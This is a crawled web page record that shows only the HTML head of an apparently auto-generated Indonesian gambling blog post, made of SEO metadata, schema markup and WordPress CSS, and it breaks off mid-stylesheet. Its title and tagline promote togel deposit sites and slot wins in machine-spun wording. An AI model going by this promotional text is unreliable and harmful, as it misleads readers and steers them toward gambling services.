

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/
body_size: 17969
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat" />
	<link rel="canonical" href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat" />
	<meta property="og:description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat" />
	<meta property="og:url" content="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-07T01:56:27+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat" />
	<meta name="twitter:description" content="Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#article","isPartOf":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat","datePublished":"2023-05-07T01:56:27+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/"},"wordCount":1970,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/","url":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/","name":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-07T01:56:27+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat","breadcrumb":{"@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Kotawaringin Barat"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut 5 Kelebihan Pokok Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Kotawaringin Barat Comments Feed" href="https://saleema.net/berikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-5-kelebihan-pokok-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kotawaringin-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 